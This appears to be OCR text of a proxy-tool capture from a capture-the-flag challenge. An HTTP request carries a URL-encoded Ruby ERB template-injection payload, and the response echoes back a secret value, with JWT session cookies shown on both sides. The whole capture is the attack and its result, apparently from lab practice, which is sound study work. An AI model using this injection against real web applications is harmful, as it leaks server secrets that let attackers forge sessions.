 Request
Raw Params Headers Hex
GET
/work?SECRET=&name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%24%27%25%3e%20is
%20working HTTP/1.1
Host: 9d28a02d-1d7b-412c-9fe8-cb414a4ff97a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept: */*
Referer: http://9d28a02d-1d7b-412c-9fe8-cb414a4ff97a.node3.buuoj.cn/shop
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI0OGJkZjQwYy04N2I2LTQzYWUtYmFhYi03N2E3YjNjN2I3O
WIiLCJqa2wiOjIwfQ.cWsrq8HitZfwOCVHckyQ5ZYI6hqb96X_Dn6M18plhOc
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 04 Mar 2020 04:54:48 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 176
Connection: close
Set-Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI0OGJkZjQwYy04N2I2LTQzYWUtYmFhYi03N2E3YjNjN2I3
OWIiLCJqa2wiOjI1fQ.qxu7ZNBAmtB7MW1zaA8Z1ZPqLLjlXe0MYib_CUAMHGs;
domain=9d28a02d-1d7b-412c-9fe8-cb414a4ff97a.node3.buuoj.cn; path=/; HttpOnly
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
<script>alert('32e38e74ba211913db51087b7e25ce833bbbfbce0c619346655bed96eafa61b3af73d
102a6cf0098cbcccb2cbaef68233f260bde1c6dfd623578f694cd5a5a6d working
successfully!')</script>